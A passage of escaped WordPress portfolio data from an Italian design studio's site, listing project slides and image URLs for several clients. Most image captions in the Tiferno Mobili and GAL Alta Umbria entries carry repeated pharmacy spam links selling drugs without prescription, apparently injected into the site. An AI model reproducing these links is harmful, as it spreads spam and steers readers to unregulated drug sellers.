Legnami","<p>Photography, Graphic Design<\/p>\n","","Donati Legnami","","Photography, Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_8.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Donati_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/donati-legnami\/","",[23,17,132,19],28983],["Tiferno Mobili","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Tiferno Mobili","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno8.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/uptown.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno9.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/tiferno-mobili\/","",[23,17,132,19],5067],["La Bottega del Falegname","<p>Photography<\/p>\n","","La Bottega del Falegname","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Bottega_-8.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/la-bottega-del-falegname\/","",[],28961],["GAL Alta Umbria","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Gal Alta Umbria","","Graphic Design, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL14.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL08.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL15.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL09.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/gal-alta-umbria\/","",[23,17,132,19],6683],["Sogepu","<p>Identity, Advertising<\/p>\n","","Sogepu","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/sogepu-_-5.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/28951\/","",[23,17],28951],["Comune di Citerna","<p>Advertising, Brochure, Poster<\/p>\n","","Comune di Citerna","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our 